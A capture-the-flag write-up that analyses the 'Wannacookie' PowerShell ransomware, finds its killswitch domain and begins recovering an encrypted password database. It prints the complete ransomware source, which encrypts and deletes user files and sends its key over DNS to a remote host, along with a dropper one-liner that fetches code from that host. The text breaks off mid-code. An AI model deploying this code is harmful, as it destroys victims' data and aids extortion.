Upon talking to Alabaster after completing the Domain Identification challenge, we learn that in recent history another ransomware had a killswitch domain that when registered would prevent infection. This would be a direct referecen to the WanaCry malware.
Thankfully, Alabaster also provides us a hint on Ransomware Kill Switches which kind of makes it clear to us that there must be a killswitch for this malware somewhere in the code.
So let’s dig back into the code and see if we can’t figure it out.
It seems that the malware uses TXT via DNS to transfer the source code as it increments. as seen by the forEach statement in the dropper.
Like we did previously, let’s edit the code slightly to remove the iex command, and output the results into a file called source.ps1.
PS C:\Users\User\Desktop\Wannacookie> function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f = "77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings}; ($(H2A $h | Out-string)) | Out-File source.ps1
Once executed, give the script a minute or two to run. Afterwards we should have access to the source code.
PS C:\Users\User\Desktop\Wannacookie> ls
Directory: C:\Users\User\Desktop\Wannacookie
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/17/2018 9:46 AM 113540 CHOCOLATE_CHIP_COOKIE_RECIPE.docm
-a---- 12/26/2018 6:05 PM 938 dropper.ps1
-a---- 12/26/2018 6:05 PM 16038 source.ps1
After cleaning up the source code for readability, we get the following:
$functions = { function e_d_file ($key,$File,$enc_it) { [byte[]]$key = $key
$Suffix = "`.wannacookie"
[System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
[System.Int32]$KeySize = $key.Length * 8
$AESP = New-Object 'System.Security.Cryptography.AesManaged'
$AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AESP.BlockSize = 128
$AESP.KeySize = $KeySize
$AESP.Key = $key
$FileSR = New-Object System.IO.FileStream ($File,[System.IO.FileMode]::Open)
if ($enc_it) { $DestFile = $File + $Suffix } else { $DestFile = ($File -replace $Suffix) }
$FileSW = New-Object System.IO.FileStream ($DestFile,[System.IO.FileMode]::Create)
if ($enc_it) { $AESP.GenerateIV()
$FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length),0,4)
$FileSW.Write($AESP.IV,0,$AESP.IV.Length)
$Transform = $AESP.CreateEncryptor() } else { [Byte[]]$LenIV = New-Object Byte[] 4
$FileSR.Seek(0,[System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($LenIV,0,3) | Out-Null
[int]$LIV = [System.BitConverter]::ToInt32($LenIV,0)
[Byte[]]$IV = New-Object Byte[] $LIV
$FileSR.Seek(4,[System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($IV,0,$LIV) | Out-Null
$AESP.IV = $IV
$Transform = $AESP.CreateDecryptor() }
$CryptoS = New-Object System.Security.Cryptography.CryptoStream ($FileSW,$Transform,[System.Security.Cryptography.CryptoStreamMode]::Write)
[int]$Count = 0
[int]$BlockSzBts = $AESP.BlockSize / 8
[Byte[]]$Data = New-Object Byte[] $BlockSzBts
do { $Count = $FileSR.Read($Data,0,$BlockSzBts)
$CryptoS.Write($Data,0,$Count) } while ($Count -gt 0)
$CryptoS.FlushFinalBlock()
$CryptoS.Close()
$FileSR.Close()
$FileSW.Close()
Clear-Variable -Name "key"
Remove-Item $File } }
function H2B { param($HX)
$HX = $HX -split '(..)' | Where-Object { $_ }
foreach ($value in $HX) { [Convert]::ToInt32($value,16) } }
function A2H () { param($a)
$c = ''
$b = $a.ToCharArray()
foreach ($element in $b) { $c = $c + " " + [System.String]::Format("{0:X}",[System.Convert]::ToUInt32($element)) }
return $c -replace ' ' }
function H2A () { param($a)
$outa
$a -split '(..)' | Where-Object { $_ } | ForEach-Object { [char]([convert]::ToInt16($_,16)) } | ForEach-Object { $outa = $outa + $_ }
return $outa }
function B2H { param($DEC)
$tmp = ''
foreach ($value in $DEC) { $a = "{0:x}" -f [int]$value
if ($a.Length -eq 1) { $tmp += '0' + $a } else { $tmp += $a } }
return $tmp }
function ti_rox { param($b1,$b2)
$b1 = $(H2B $b1)
$b2 = $(H2B $b2)
$cont = New-Object Byte[] $b1.count
if ($b1.count -eq $b2.count) { for ($i = 0
$i -lt $b1.count
$i++) { $cont[$i] = $b1[$i] -bxor $b2[$i] } }
return $cont }
function B2G { param([byte[]]$Data)
process { $out = [System.IO.MemoryStream]::new()
$gStream = New-Object System.IO.Compression.GzipStream $out,([IO.Compression.CompressionMode]::Compress)
$gStream.Write($Data,0,$Data.Length)
$gStream.Close()
return $out.ToArray() } }
function G2B { param([byte[]]$Data)
process { $SrcData = New-Object System.IO.MemoryStream (,$Data)
$output = New-Object System.IO.MemoryStream
$gStream = New-Object System.IO.Compression.GzipStream $SrcData,([IO.Compression.CompressionMode]::Decompress)
$gStream.CopyTo($output)
$gStream.Close()
$SrcData.Close()
[byte[]]$byteArr = $output.ToArray()
return $byteArr } }
function sh1 ([string]$String) { $SB = New-Object System.Text.StringBuilder
[System.Security.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash([System.Text.Encoding]::UTF8.GetBytes($String)) | ForEach-Object { [void]$SB.Append($_.ToString("x2")) }
$SB.ToString() }
function p_k_e ($key_bytes,[byte[]]$pub_bytes) { $cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2
$cert.Import($pub_bytes)
$encKey = $cert.PublicKey.Key.Encrypt($key_bytes,$true)
return $(B2H $encKey) }
function e_n_d { param($key,$allfiles,$make_cookie)
$tcount = 12
for ($file = 0
$file -lt $allfiles.Length
$file++) { while ($true) { $running = @(Get-Job | Where-Object { $_.State -eq 'Running' })
if ($running.count -le $tcount) { Start-Job -ScriptBlock { param($key,$File,$true_false)
try { e_d_file $key $File $true_false } catch { $_.Exception.Message | Out-String | Out-File $($env:userprofile + '\Desktop\ps_log.txt') -Append } } -args $key,$allfiles[$file],$make_cookie -InitializationScript $functions
break } else { Start-Sleep -m 200
continue } } } }
function g_o_dns ($f) { $h = ''
foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).Strings,10) - 1)) { $h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).Strings }
return (H2A $h) }
function s_2_c ($astring,$size = 32) { $new_arr = @()
$chunk_index = 0
foreach ($i in 1..$($astring.Length / $size)) { $new_arr += @($astring.substring($chunk_index,$size))
$chunk_index += $size }
return $new_arr }
function snd_k ($enc_k) { $chunks = (s_2_c $enc_k)
foreach ($j in $chunks) { if ($chunks.IndexOf($j) -eq 0) { $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings } else { $(Resolve-DnsName -Server erohetfanu.com -Name "$n_c_id.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings } }
return $n_c_id }
function wanc { $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) { return }
if ($(netstat -ano | Select-String "127.0.0.1:8080").Length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") { return }
$p_k = [System.Convert]::FromBase64String($(g_o_dns ("7365727665722E637274")))
$b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort { Get-Random })[0..15] -join '')) | Where-Object { $_ -ne 0x00 })
$h_k = $(B2H $b_k)
$k_h = $(sh1 $h_k)
$p_k_e_k = (p_k_e $b_k $p_k).ToString()
$c_id = (snd_k $p_k_e_k)
$d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile + '\Desktop'),$($env:userprofile + '\Documents'),$($env:userprofile + '\Videos'),$($env:userprofile + '\Pictures'),$($env:userprofile + '\Music')) -Recurse | Where-Object { !$_.PSIsContainer } | ForEach-Object { $_.FullName })
e_n_d $b_k $f_c $true
Clear-Variable -Name "h_k"
Clear-Variable -Name "b_k"
$lurl = 'http://127.0.0.1:8080/'
$html_c = @{ 'GET /' = $(g_o_dns (A2H "source.min.html"))
'GET /close' = '<p>Bye!</p>' }
Start-Job -ScriptBlock { param($url)
Start-Sleep 10
Add-Type -AssemblyName System.Windows.Forms
Start-Process "$url" -WindowStyle Maximized
Start-Sleep 2
[System.Windows.Forms.SendKeys]::SendWait("{F11}") } -Arg $lurl
$list = New-Object System.Net.HttpListener
$list.Prefixes.Add($lurl)
$list.Start()
try { $close = $false
while ($list.IsListening) { $context = $list.GetContext()
$Req = $context.Request
$Resp = $context.Response
$recvd = '{0} {1}' -f $Req.httpmethod,$Req.url.localpath
if ($recvd -eq 'GET /') { $html = $html_c[$recvd] } elseif ($recvd -eq 'GET /decrypt') { $akey = $Req.QueryString.Item("key")
if ($k_h -eq $(sh1 $akey)) { $akey = $(H2B $akey)
[array]$f_c = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | Where-Object { !$_.PSIsContainer } | ForEach-Object { $_.FullName })
e_n_d $akey $f_c $false
$html = "Files have been decrypted!"
$close = $true } else { $html = "Invalid Key!" } } elseif ($recvd -eq 'GET /close') { $close = $true
$html = $html_c[$recvd] } elseif ($recvd -eq 'GET /cookie_is_paid') { $c_n_k = $(Resolve-DnsName -Server erohetfanu.com -Name ("$c_id.72616e736f6d697370616964.erohetfanu.com".trim()) -Type TXT).Strings
if ($c_n_k.Length -eq 32) { $html = $c_n_k } else { $html = "UNPAID|$c_id|$d_t" } } else { $Resp.statuscode = 404
$html = '<h1>404 Not Found</h1>' }
$buffer = [Text.Encoding]::UTF8.GetBytes($html)
$Resp.ContentLength64 = $buffer.Length
$Resp.OutputStream.Write($buffer,0,$buffer.Length)
$Resp.Close()
if ($close) { $list.Stop()
return } } } finally { $list.Stop() } }
wanc
We can see that toward the end of the file, the wanc function is being called and I would assume that it’s the malware main function - so let’s analyze that!
function wanc { $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) { return }
if ($(netstat -ano | Select-String "127.0.0.1:8080").Length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") { return }
$p_k = [System.Convert]::FromBase64String($(g_o_dns ("7365727665722E637274")))
$b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort { Get-Random })[0..15] -join '')) | Where-Object { $_ -ne 0x00 })
$h_k = $(B2H $b_k)
$k_h = $(sh1 $h_k)
$p_k_e_k = (p_k_e $b_k $p_k).ToString()
$c_id = (snd_k $p_k_e_k)
$d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile + '\Desktop'),$($env:userprofile + '\Documents'),$($env:userprofile + '\Videos'),$($env:userprofile + '\Pictures'),$($env:userprofile + '\Music')) -Recurse | Where-Object { !$_.PSIsContainer } | ForEach-Object { $_.FullName })
e_n_d $b_k $f_c $true
Clear-Variable -Name "h_k"
Clear-Variable -Name "b_k"
$lurl = 'http://127.0.0.1:8080/'
$html_c = @{ 'GET /' = $(g_o_dns (A2H "source.min.html"))
'GET /close' = '<p>Bye!</p>' }
Start-Job -ScriptBlock { param($url)
Start-Sleep 10
Add-Type -AssemblyName System.Windows.Forms
Start-Process "$url" -WindowStyle Maximized
Start-Sleep 2
[System.Windows.Forms.SendKeys]::SendWait("{F11}") } -Arg $lurl
$list = New-Object System.Net.HttpListener
$list.Prefixes.Add($lurl)
$list.Start()
try { $close = $false
while ($list.IsListening) { $context = $list.GetContext()
$Req = $context.Request
$Resp = $context.Response
$recvd = '{0} {1}' -f $Req.httpmethod,$Req.url.localpath
if ($recvd -eq 'GET /') { $html = $html_c[$recvd] } elseif ($recvd -eq 'GET /decrypt') { $akey = $Req.QueryString.Item("key")
if ($k_h -eq $(sh1 $akey)) { $akey = $(H2B $akey)
[array]$f_c = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | Where-Object { !$_.PSIsContainer } | ForEach-Object { $_.FullName })
e_n_d $akey $f_c $false
$html = "Files have been decrypted!"
$close = $true } else { $html = "Invalid Key!" } } elseif ($recvd -eq 'GET /close') { $close = $true
$html = $html_c[$recvd] } elseif ($recvd -eq 'GET /cookie_is_paid') { $c_n_k = $(Resolve-DnsName -Server erohetfanu.com -Name ("$c_id.72616e736f6d697370616964.erohetfanu.com".trim()) -Type TXT).Strings
if ($c_n_k.Length -eq 32) { $html = $c_n_k } else { $html = "UNPAID|$c_id|$d_t" } } else { $Resp.statuscode = 404
$html = '<h1>404 Not Found</h1>' }
$buffer = [Text.Encoding]::UTF8.GetBytes($html)
$Resp.ContentLength64 = $buffer.Length
$Resp.OutputStream.Write($buffer,0,$buffer.Length)
$Resp.Close()
if ($close) { $list.Stop()
return } } } finally { $list.Stop() } }
wanc
After starting from the top of the function and working my way down, I notice the second line of the malware to be very intresting.
if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) { return }
Basically what this command does is it attempts to resolve a DNS query against some kind of domain. If that query doesn’t return a null value (because -ne in powershell means not equal to), then the function will return, which means that it exits the current scope of the function.
Once the function exits, it executes the following line.
return } } } finally { $list.Stop() } }
This line executes another return function and exits execution of the wanc function - thus initially killing the malware’s execution.
So this is our killswitch! We can also verify this by converting the hex value of 6B696C6C737769746368 from the DNS request to ascii.
PS C:\Users\User\Desktop> $hex = "6B696C6C737769746368"
PS C:\Users\User\Desktop> -join($hex-split"(..)"|?{$_}|%{[char][convert]::ToByte($_,16)})
killswitch
So, this method is pretty interesting as to how the killswitch domain is generated.
First the command sends a DNS TXT query to the killswitch domain and receives a response.
$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT)
The response from the killswitch domain is then used in the other portion of the command, along with the hard coded key in the $S1 parameter to generate the domain name and converts it to string.
$(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(kill-switch-key).Strings))).ToString()
So there’s two way we can get the killswitch domain. The hard way by setting breakpoints, and debugging each of the variables for the malware. Or the easy way!
I prefer to do this the easy way!
So to start, let’s go ahead and open up the source.ps1 file in Powershell ISE by right clicking on it and selecting Edit.
Once the script is open, scroll down until we get to the killswitch command. Click on that line (in my case it’s line 105) and press F9 to set a breakpoint.
You should see the line highlight itself in a reddish/brown color.
Now that we have our breakpoint set, press F5 to allow the malware to start it’s execution. You should see the following information come up in the debugging console below.
PS C:\Users\User\Desktop\Wannacookie> C:\Users\User\Desktop\Wannacookie\source.ps1
Hit Line breakpoint on 'C:\Users\User\Desktop\Wannacookie\source.ps1:105'
[DBG]: PS C:\Users\User\Desktop\Wannacookie>>
Alright, so now that we hit the breakpoint, we have complete control of the scripts execution. Meaning, that we can call all the functions and variables that are coded in the malware.
So, let’s quickly rewrite the killswitch DNS resolution, to write out the DNS name to file instead of querying it.
We can then execute the command in the debugging console below.
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))) | Out-File kill.ps1
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> ls
Directory: C:\Users\User\Desktop\Wannacookie
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2018 5:40 PM forensic_artifacts
-a---- 12/17/2018 9:46 AM 108889 CHOCOLATE_CHIP_COOKIE_RECIPE.docm
-a---- 12/28/2018 2:18 PM 938 dropper.ps1
-a---- 12/28/2018 8:06 PM 17754 source.ps1
-a---- 12/28/2018 8:10 PM 38 kill.ps1
Awesome! Now that we have the file, all that’s left to do is type it out to the screen.
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> type .\kill.ps1
yippeekiyaa.aaay
We got the killswitch domain! From here just press Shift + F5 to stop debugging the powershell script.
From there, return back to KringleCon and access the HoHoHo Daddy console. You should be presented with the following screen.
From there, just enter yippeekiyaa.aaay and press Register.
After successfully registering the domain, we can return to our badge, and enter “Successfully registered yippeekiyaa.aaay” to complete this portion of the objective.
We can now talk to Alabaster again to move on to the final challenge for this objective.
Recover Alabaster’s Password
After talking to Alabaster again once we registered the killswitch domain, we learn that Alabaster want’s us to help recover his passwords from the encrypted database by using the memory dump in the zip file.
Upon extracting the zip file, we should have two files. Alabaster’s encrypted database, and the memory dump file.
PS C:\Users\User\Desktop\Wannacookie\forensic_artifacts> ls
Directory: C:\Users\User\Desktop\Wannacookie\forensic_artifacts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2018 11:51 AM power_dump
-a---- 11/9/2018 7:25 AM 16420 alabaster_passwords.elfdb.wannacookie
-a---- 11/9/2018 7:50 AM 427762187 powershell.exe_181109_104716.dmp
At the same time, we get three hints. One on using power_dump to extract strings from memory, and another one on the possibility of a non-minified version of the source being available, with a small hint in the title on the usage of Public/Private Key Encryption.
Now before we being this portion, let me explain what we need to do. So, we have a memory dump provided to us by Alabaster. In this dump we should be able to retrieve the key, or part of the key used to encrypt his documents. Reason why this is possible is due to the fact that certain malware, also called fileless-malware, only resides in memory (RAM) and not on the disk. This makes the malware way more stealthier and dangerous as certain AV vendors don’t detect in-memory attacks.
Now, even though the malware resides in memory and leaves little to no forensic evidence on the disk, that doesn’t bode true for the memory. If we are able to get a “snaphsot” of the current memory process during or after malware execution and before rebooting the computer (because RAM is volatile and get’s cleared on reboot), then we have a change to possibly capture forensics evidence in-memory that can help us find encryption keys, or other command calls to understand the malware.
This is why we will use power dump to search for certain strings in the memory dump. So, now that we understand that, let’s go ahead and try to understand what the malware is doing so that we know what we need to look for in memory to help us decrypt the file.
We know that there is a possibility of a non-minified version of the source code being available. We also know from our previous analysis that the malware uses hex representation of strings to communicate with the C2 server.
Looking into the dropper we also know that 77616E6E61636F6F6B69652E6D696E2E707331 directly reflects the string wannacookie.min.ps1 and that’s what’s used to pull the source code. So, what’s the chances that we can edit this to remove the min part? Can we get the full non-minified source code then? Let’s see!
PS C:\Users\User> echo "wannacookie.ps1" | Format-Hex
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 77 61 6E 6E 61 63 6F 6F 6B 69 65 2E 70 73 31 wannacookie.ps1
So after converting wannacookie.ps to hex, we get 77616E6E61636F6F6B69652E6D696E2E707331.
Let’s edit the dropper with this hexadecimal representation and see if we can’t get the full source code.
function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f = "77616e6e61636f6f6b69652e707331"; $h = ""; foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings}; ($(H2A $h | Out-string)) | Out-File source-non-min.ps1
Once we execute that, we should see the new source code in a file called source-non-min.ps1!
PS C:\Users\User\Desktop\Wannacookie>> ls
Directory: C:\Users\User\Desktop\Wannacookie
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2018 5:40 PM forensic_artifacts
-a---- 12/17/2018 9:46 AM 108889 CHOCOLATE_CHIP_COOKIE_RECIPE.docm
-a---- 12/28/2018 2:18 PM 938 dropper.ps1
-a---- 12/28/2018 8:06 PM 17754 source.ps1
-a---- 12/28/2018 8:18 PM 21094 source-non-min.ps1
-a---- 12/28/2018 8:10 PM 38 kill.ps1
Upon looking into the source code, we can see that it’s much cleaner and the variables are better defined. Allowing us to easier understand what each function does and how the malware functions.
$functions = {
function Enc_Dec-File($key, $File, $enc_it) {
[byte[]]$key = $key
$Suffix = "`.wannacookie"
[System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
[System.Int32]$KeySize = $key.Length*8
$AESP = New-Object 'System.Security.Cryptography.AesManaged'
$AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AESP.BlockSize = 128
$AESP.KeySize = $KeySize
$AESP.Key = $key
$FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
$FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
if ($enc_it) {
$AESP.GenerateIV()
$FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
$FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
$Transform = $AESP.CreateEncryptor()
} else {
[Byte[]]$LenIV = New-Object Byte[] 4
$FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($LenIV, 0, 3) | Out-Null
[Int]$LIV = [System.BitConverter]::ToInt32($LenIV, 0)
[Byte[]]$IV = New-Object Byte[] $LIV
$FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($IV, 0, $LIV) | Out-Null
$AESP.IV = $IV
$Transform = $AESP.CreateDecryptor()
}
$CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write)
[Int]$Count = 0
[Int]$BlockSzBts = $AESP.BlockSize / 8
[Byte[]]$Data = New-Object Byte[] $BlockSzBts
Do
{
$Count = $FileSR.Read($Data, 0, $BlockSzBts)
$CryptoS.Write($Data, 0, $Count)
}
While ($Count -gt 0)
$CryptoS.FlushFinalBlock()
$CryptoS.Close()
$FileSR.Close()
$FileSW.Close()
Clear-variable -Name "key"
Remove-Item $File
}
}
function H2B {
param($HX)
$HX = $HX -split '(..)' | ? { $_ }
ForEach ($value in $HX){
[Convert]::ToInt32($value,16)
}
}
function A2H(){
Param($a)
$c = ''
$b = $a.ToCharArray();
Foreach ($element in $b) {
$c = $c + " " + [System.String]::Format("{0:X}", [System.Convert]::ToUInt32($element))
}
return $c -replace ' '
}
function H2A() {
Param($a)
$outa
$a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$outa = $outa + $_}
return $outa
}
function B2H {
param($DEC)
$tmp = ''
ForEach ($value in $DEC){
$a = "{0:x}" -f [Int]$value
if ($a.length -eq 1){
$tmp += '0' + $a
} else {
$tmp += $a
}
}
return $tmp
}
function ti_rox {
param($b1, $b2)
$b1 = $(H2B $b1)
$b2 = $(H2B $b2)
$cont = New-Object Byte[] $b1.count
if ($b1.count -eq $b2.count) {
for($i=0; $i -lt $b1.count ; $i++)
{
$cont[$i] = $b1[$i] -bxor $b2[$i]
}
}
return $cont
}
function B2G {
param([byte[]]$Data)
Process {
$out = [System.IO.MemoryStream]::new()
$gStream = New-Object System.IO.Compression.GzipStream $out, ([IO.Compression.CompressionMode]::Compress)
$gStream.Write($Data, 0, $Data.Length)
$gStream.Close()
return $out.ToArray()
}
}
function G2B {
param([byte[]]$Data)
Process {
$SrcData = New-Object System.IO.MemoryStream( , $Data )
$output = New-Object System.IO.MemoryStream
$gStream = New-Object System.IO.Compression.GzipStream $SrcData, ([IO.Compression.CompressionMode]::Decompress)
$gStream.CopyTo( $output )
$gStream.Close()
$SrcData.Close()
[byte[]] $byteArr = $output.ToArray()
return $byteArr
}
}
function Sha1([String] $String) {
$SB = New-Object System.Text.StringBuilder
[System.Security.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash([System.Text.Encoding]::UTF8.GetBytes($String))|%{
[Void]$SB.Append($_.ToString("x2"))
}
$SB.ToString()
}
function Pub_Key_Enc($key_bytes, [byte[]]$pub_bytes){
$cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2
$cert.Import($pub_bytes)
$encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
return $(B2H $encKey)
}
function enc_dec {
param($key, $allfiles, $make_cookie )
$tcount = 12
for ( $file=0; $file -lt $allfiles.length; $file++ ) {
while ($true) {
$running = @(Get-Job | Where-Object { $_.State -eq 'Running' })
if ($running.Count -le $tcount) {
Start-Job -ScriptBlock {
param($key, $File, $true_false)
try{
Enc_Dec-File $key $File $true_false
} catch {
$_.Exception.Message | Out-String | Out-File $($env:userprofile+'\Desktop\ps_log.txt') -append
}
} -args $key, $allfiles[$file], $make_cookie -InitializationScript $functions
break
} else {
Start-Sleep -m 200
continue
}
}
}
}
function get_over_dns($f) {
$h = ''
foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).Strings, 10)-1)) {
$h += $(Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).Strings
}
return (H2A $h)
}
function split_to_chunks($astring, $size=32) {
$new_arr = @()
$chunk_index=0
foreach($i in 1..$($astring.length / $size)) {
$new_arr += @($astring.substring($chunk_index,$size))
$chunk_index += $size
}
return $new_arr
}
function send_key($encrypted_key) {
$chunks = (split_to_chunks $encrypted_key )
foreach ($j in $chunks) {
if ($chunks.IndexOf($j) -eq 0) {
$new_cookie = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
} else {
$(Resolve-DnsName -Server erohetfanu.com -Name "$new_cookie.$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT).Strings
}
}
return $new_cookie
}
function wannacookie {
$S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
#if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) {return}
#if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {return}
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ? {$_ -ne 0x00})
$Hex_key = $(B2H $Byte_key)
$Key_Hash = $(Sha1 $Hex_key)
$Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
$cookie_id = (send_key $Pub_key_encrypted_Key)
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $Byte_key $future_cookies $true
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
$lurl = 'http://127.0.0.1:8080/'
$htmlcontents = @{
'GET /' = $(Get-Content "source.min.html")
'GET /close' = '<p>Bye!</p>'
}
Start-Job -ScriptBlock{
param($url)
Start-Sleep 10
Add-type -AssemblyName System.Windows.Forms
start-process "$url" -WindowStyle Maximized
Start-sleep 2
[System.Windows.Forms.SendKeys]::SendWait("{F11}")
} -Arg $lurl
$listener = New-Object System.Net.HttpListener
$listener.Prefixes.Add($lurl)
$listener.Start()
try {
$close = $false
while ($listener.IsListening) {
$context = $listener.GetContext()
$Req = $context.Request
$Resp = $context.Response
$Resp.Headers.Add("Access-Control-Allow-Origin","*")
$received = '{0} {1}' -f $Req.httpmethod, $Req.url.localpath
if ($received -eq 'GET /') {
$html = $htmlcontents[$received]
} elseif ($received -eq 'GET /decrypt') {
$akey = $Req.QueryString.Item("key")
if ($Key_Hash -eq $(Sha1 $akey)) {
$akey = $(H2B $akey)
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
$html = "Files have been decrypted!"
$close = $true
} else {
$html = "Invalid Key!"
}
} elseif ($received -eq 'GET /close') {
$close = $true
$html = $htmlcontents[$received]
} elseif ($received -eq 'GET /cookie_is_paid') {
$cookie_and_key = $(Resolve-DnsName -Server erohetfanu.com -Name ("$cookie_id.72616e736f6d697370616964.erohetfanu.com".trim()) -Type TXT).Strings
if ( $cookie_and_key.length -eq 32 ) {
$html = $cookie_and_key
} else {
$html = "UNPAID|$cookie_id|$date_time"
}
} else {
$Resp.statuscode = 404
$html = '<h1>404 Not Found</h1>'
}
$buffer = [Text.Encoding]::UTF8.GetBytes($html)
